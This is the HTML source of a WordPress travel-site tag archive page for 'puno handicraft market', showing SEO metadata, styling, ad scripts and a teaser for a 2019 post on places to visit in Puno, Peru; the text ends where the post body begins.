

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelguidecompany.com/tag/puno-handicraft-market/
body_size: 18211
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>puno handicraft market Archives - Travel Guide Company</title>
	<link rel="canonical" href="https://travelguidecompany.com/tag/puno-handicraft-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="puno handicraft market Archives - Travel Guide Company" />
	<meta property="og:url" content="https://travelguidecompany.com/tag/puno-handicraft-market/" />
	<meta property="og:site_name" content="Travel Guide Company" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://travelguidecompany.com/tag/puno-handicraft-market/","url":"https://travelguidecompany.com/tag/puno-handicraft-market/","name":"puno handicraft market Archives - Travel Guide Company","isPartOf":{"@id":"https://travelguidecompany.com/#website"},"primaryImageOfPage":{"@id":"https://travelguidecompany.com/tag/puno-handicraft-market/#primaryimage"},"image":{"@id":"https://travelguidecompany.com/tag/puno-handicraft-market/#primaryimage"},"thumbnailUrl":"https://travelguidecompany.com/wp-content/uploads/2019/09/plaza-de-armas-puno-titicacasee-1000x430.jpg","breadcrumb":{"@id":"https://travelguidecompany.com/tag/puno-handicraft-market/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://travelguidecompany.com/tag/puno-handicraft-market/#primaryimage","url":"https://travelguidecompany.com/wp-content/uploads/2019/09/plaza-de-armas-puno-titicacasee-1000x430.jpg","contentUrl":"https://travelguidecompany.com/wp-content/uploads/2019/09/plaza-de-armas-puno-titicacasee-1000x430.jpg","width":1000,"height":430},{"@type":"BreadcrumbList","@id":"https://travelguidecompany.com/tag/puno-handicraft-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://travelguidecompany.com/"},{"@type":"ListItem","position":2,"name":"puno handicraft market"}]},{"@type":"WebSite","@id":"https://travelguidecompany.com/#website","url":"https://travelguidecompany.com/","name":"Travel Guide Company","description":"The world wait for travel","publisher":{"@id":"https://travelguidecompany.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://travelguidecompany.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://travelguidecompany.com/#organization","name":"Travel Guide Company","url":"https://travelguidecompany.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://travelguidecompany.com/#/schema/logo/image/","url":"https://travelguidecompany.com/wp-content/uploads/2017/11/travelguidecompany.png","contentUrl":"https://travelguidecompany.com/wp-content/uploads/2017/11/travelguidecompany.png","width":300,"height":90,"caption":"Travel Guide Company"},"image":{"@id":"https://travelguidecompany.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Travel Guide Company &raquo; Feed" href="https://travelguidecompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travel Guide Company &raquo; Comments Feed" href="https://travelguidecompany.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travel Guide Company &raquo; puno handicraft market Tag Feed" href="https://travelguidecompany.com/tag/puno-handicraft-market/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://travelguidecompany.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='meanmenu-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lite-grid-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lite-style-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C700%2C800%2C900%2C500italic%2C600%2C700italic%2C100%2C200%7COswald%3A400%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lite-responsive-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://travelguidecompany.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".264424031f0642a6ad25af2e9d313834").click(function() {
		jQuery.post(
			"https://travelguidecompany.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "12a0d4fa39",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://travelguidecompany.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://travelguidecompany.com/wp-json/wp/v2/tags/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelguidecompany.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- travel 1 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2793051621"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://travelguidecompany.com/wp-content/uploads/2017/11/cropped-Travel-Guide-Company-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://travelguidecompany.com/wp-content/uploads/2017/11/cropped-Travel-Guide-Company-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://travelguidecompany.com/wp-content/uploads/2017/11/cropped-Travel-Guide-Company-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://travelguidecompany.com/wp-content/uploads/2017/11/cropped-Travel-Guide-Company-icon-270x270.png" />
</head>

<body class="archive tag tag-puno-handicraft-market tag-307 wp-custom-logo wp-embed-responsive wp-theme-blog-lite hfeed right-sidebar">


	
	<div id="page" class="hfeed site">

        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<header id="masthead" class="site-header header primary-header header-logo-only"  role="banner"> 

			 
            
            <div class="top-bar">
                <div class="container">
                    <div class="row">
                        <div class="col col-1-of-2 top-left">
                            
                            
                           
                        </div><!--.col -->

                        <div class="col col-1-of-2 top-right">

                             
                             
                            
                            <form role="search" method="get" class="search-form" action="https://travelguidecompany.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        </div><!--.col -->
                    </div> <!-- .row -->
                </div> <!-- .container -->
            </div> <!-- .top-bar -->

        	          

			<div class="container">
				<div class="row">
					<div class="col col-1-of-4">
						<div class="site-branding">
							<a href="https://travelguidecompany.com/" class="custom-logo-link" rel="home"><img width="300" height="90" src="https://travelguidecompany.com/wp-content/uploads/2017/11/travelguidecompany.png" class="custom-logo" alt="Travel Guide Company" decoding="async" /></a>						</div><!-- .site-branding -->
					</div><!-- .col -->
					<div class="col col-3-of-4">
						<nav class="main-navigation">
							<ul id="menu-main-menu" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://travelguidecompany.com/">Home</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://travelguidecompany.com/category/hotels/">Hotels</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://travelguidecompany.com/category/travel-services/">Travel Services</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://travelguidecompany.com/category/travel-guide/">Travel Guide</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://travelguidecompany.com/category/events/">Events</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://travelguidecompany.com/category/transportation/">Transportation</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://travelguidecompany.com/category/travel-tips/">Travel Tips</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://travelguidecompany.com/contact-us/">Contact Us</a></li>
</ul>	                   
						</nav><!-- .main-navigation -->
					</div><!-- .col -->
				</div><!-- .row -->
			</div><!-- .container -->
		</header><!-- #masthead -->

				    	

			<div class="single-header-banner" style="background-image: url(https://travelguidecompany.com/wp-content/themes/blog-lite/assets/images/headers/computer-cup.jpg);">

				<div class="v-center">
					<header class="entry-header">
						<h2 class="entry-title">Tag: <span>puno handicraft market</span></h2>					</header><!-- .entry-header -->

					
					
						<div id="breadcrumb-list">
					<div class="wrapper"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://travelguidecompany.com/">Home <span class="sep">&gt;&gt;</span><!-- .sep --></a></span><span class="breadcrumb-current"><span class="tag-text">Posts tagged &nbsp</span>puno handicraft market</span></div><!-- .wrapper -->
			</div><!-- #breadcrumb-list -->						
					</div><!-- .caption -->
				</div><!-- .single-header-banner -->

					<div id="content" class="site-content">
		<div class="container">
			<div class="row">
					<div id="primary" class="content-area col col-2-of-3">
		<main id="main" class="site-main" role="main">

		
<article id="post-385" class="full-thumbnail post-385 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-guide tag-amantani-island tag-best-hotels-puno tag-bus-cusco-to-puno-first-class tag-chucuito-puno tag-cruz-del-sur-cusco-to-puno tag-cusco-to-puno tag-cusco-to-puno-bus-safety tag-cusco-to-puno-flight tag-cutimbo tag-driving-from-cusco-to-puno tag-free-things-to-do-in-puno tag-frommers-puno tag-inka-express-cusco-to-puno-bus tag-lake-titicaca tag-lake-titicaca-2-day-tour tag-lake-titicaca-blog tag-lake-titicaca-day-tour tag-lake-titicaca-tours tag-lake-umayo tag-one-day-in-puno tag-peru-hop-puno tag-places-to-visit-in-puno tag-puno-accommodation tag-puno-day-trips tag-puno-handicraft-market tag-puno-market tag-puno-peru tag-puno-peru-floating-islands tag-puno-safety tag-puno-shopping tag-puno-tours tag-sillustani-puno tag-taquile-island tag-things-to-do-in-puno tag-things-to-do-in-puno-at-night tag-things-to-do-in-puno-city tag-things-to-do-in-puno-peru tag-titicaca-uros-floating-islands tag-train-from-cusco-to-puno-review tag-tren-puno-cusco tag-uros-islands tag-uros-islands-facts tag-uros-islands-fake tag-uros-peru tag-where-to-eat-in-puno">
	
		<a href="https://travelguidecompany.com/places-to-visit-in-puno/">

			<img width="785" height="338" src="https://travelguidecompany.com/wp-content/uploads/2019/09/plaza-de-armas-puno-titicacasee-1000x430-785x338.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://travelguidecompany.com/wp-content/uploads/2019/09/plaza-de-armas-puno-titicacasee-1000x430-785x338.jpg 785w, https://travelguidecompany.com/wp-content/uploads/2019/09/plaza-de-armas-puno-titicacasee-1000x430-300x129.jpg 300w, https://travelguidecompany.com/wp-content/uploads/2019/09/plaza-de-armas-puno-titicacasee-1000x430-768x330.jpg 768w, https://travelguidecompany.com/wp-content/uploads/2019/09/plaza-de-armas-puno-titicacasee-1000x430.jpg 1000w" sizes="(max-width: 785px) 100vw, 785px" />
	    </a>

	    	<div class="content-wrapper full-wrap">		    
	    <header class="entry-header">
	    	<h2 class="entry-title"><a href="https://travelguidecompany.com/places-to-visit-in-puno/" rel="bookmark">Places to visit in Puno</a></h2>      
	    </header><!-- .entry-header -->

	    		    <div class="post-details">  	
		    	
		    	<span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://travelguidecompany.com/author/ricky/">Ricky</a></span></span><span class="posted-on"><i class="fa fa-calendar-o"></i> <a href="https://travelguidecompany.com/places-to-visit-in-puno/" rel="bookmark"><time class="entry-date published updated" datetime="2019-09-03T11:59:53+00:00">September 3, 2019</time></a></span><span class="cat-links"><i class="fa fa-folder-open-o"></i> <a href="https://travelguidecompany.com/category/travel-guide/" rel="category tag">Travel Guide</a></span><span class="tag-links"><i class="fa fa-tags"></i> <a href="https://travelguidecompany.com/tag/amantani-island/" rel="tag">amantani island</a>, <a href="https://travelguidecompany.com/tag/best-hotels-puno/" rel="tag">best hotels puno</a>, <a href="https://travelguidecompany.com/tag/bus-cusco-to-puno-first-class/" rel="tag">bus cusco to puno first class</a>, <a href="https://travelguidecompany.com/tag/chucuito-puno/" rel="tag">chucuito puno</a>, <a href="https://travelguidecompany.com/tag/cruz-del-sur-cusco-to-puno/" rel="tag">cruz del sur cusco to puno</a>, <a href="https://travelguidecompany.com/tag/cusco-to-puno/" rel="tag">cusco to puno</a>, <a href="https://travelguidecompany.com/tag/cusco-to-puno-bus-safety/" rel="tag">cusco to puno bus safety</a>, <a href="https://travelguidecompany.com/tag/cusco-to-puno-flight/" rel="tag">cusco to puno flight</a>, <a href="https://travelguidecompany.com/tag/cutimbo/" rel="tag">cutimbo</a>, <a href="https://travelguidecompany.com/tag/driving-from-cusco-to-puno/" rel="tag">driving from cusco to puno</a>, <a href="https://travelguidecompany.com/tag/free-things-to-do-in-puno/" rel="tag">free things to do in puno</a>, <a href="https://travelguidecompany.com/tag/frommers-puno/" rel="tag">frommers puno</a>, <a href="https://travelguidecompany.com/tag/inka-express-cusco-to-puno-bus/" rel="tag">inka express cusco to puno bus</a>, <a href="https://travelguidecompany.com/tag/lake-titicaca/" rel="tag">lake titicaca</a>, <a href="https://travelguidecompany.com/tag/lake-titicaca-2-day-tour/" rel="tag">lake titicaca 2 day tour</a>, <a href="https://travelguidecompany.com/tag/lake-titicaca-blog/" rel="tag">lake titicaca blog</a>, <a href="https://travelguidecompany.com/tag/lake-titicaca-day-tour/" rel="tag">lake titicaca day tour</a>, <a href="https://travelguidecompany.com/tag/lake-titicaca-tours/" rel="tag">lake titicaca tours</a>, <a href="https://travelguidecompany.com/tag/lake-umayo/" rel="tag">lake umayo</a>, <a href="https://travelguidecompany.com/tag/one-day-in-puno/" rel="tag">one day in puno</a>, <a href="https://travelguidecompany.com/tag/peru-hop-puno/" rel="tag">peru hop puno</a>, <a href="https://travelguidecompany.com/tag/places-to-visit-in-puno/" rel="tag">Places to visit in Puno</a>, <a href="https://travelguidecompany.com/tag/puno-accommodation/" rel="tag">puno accommodation</a>, <a href="https://travelguidecompany.com/tag/puno-day-trips/" rel="tag">puno day trips</a>, <a href="https://travelguidecompany.com/tag/puno-handicraft-market/" rel="tag">puno handicraft market</a>, <a href="https://travelguidecompany.com/tag/puno-market/" rel="tag">puno market</a>, <a href="https://travelguidecompany.com/tag/puno-peru/" rel="tag">puno peru</a>, <a href="https://travelguidecompany.com/tag/puno-peru-floating-islands/" rel="tag">puno peru floating islands</a>, <a href="https://travelguidecompany.com/tag/puno-safety/" rel="tag">puno safety</a>, <a href="https://travelguidecompany.com/tag/puno-shopping/" rel="tag">puno shopping</a>, <a href="https://travelguidecompany.com/tag/puno-tours/" rel="tag">puno tours</a>, <a href="https://travelguidecompany.com/tag/sillustani-puno/" rel="tag">sillustani puno</a>, <a href="https://travelguidecompany.com/tag/taquile-island/" rel="tag">taquile island</a>, <a href="https://travelguidecompany.com/tag/things-to-do-in-puno/" rel="tag">things to do in puno</a>, <a href="https://travelguidecompany.com/tag/things-to-do-in-puno-at-night/" rel="tag">things to do in puno at night</a>, <a href="https://travelguidecompany.com/tag/things-to-do-in-puno-city/" rel="tag">things to do in puno city</a>, <a href="https://travelguidecompany.com/tag/things-to-do-in-puno-peru/" rel="tag">things to do in puno peru</a>, <a href="https://travelguidecompany.com/tag/titicaca-uros-floating-islands/" rel="tag">titicaca uros floating islands</a>, <a href="https://travelguidecompany.com/tag/train-from-cusco-to-puno-review/" rel="tag">train from cusco to puno review</a>, <a href="https://travelguidecompany.com/tag/tren-puno-cusco/" rel="tag">tren puno cusco</a>, <a href="https://travelguidecompany.com/tag/uros-islands/" rel="tag">uros islands</a>, <a href="https://travelguidecompany.com/tag/uros-islands-facts/" rel="tag">uros islands facts</a>, <a href="https://travelguidecompany.com/tag/uros-islands-fake/" rel="tag">uros islands fake</a>, <a href="https://travelguidecompany.com/tag/uros-peru/" rel="tag">uros peru</a>, <a href="https://travelguidecompany.com/tag/where-to-eat-in-puno/" rel="tag">where to eat in puno</a></span> 

		    </div><!-- .post-details -->
	    
	    <div class="entry-content">
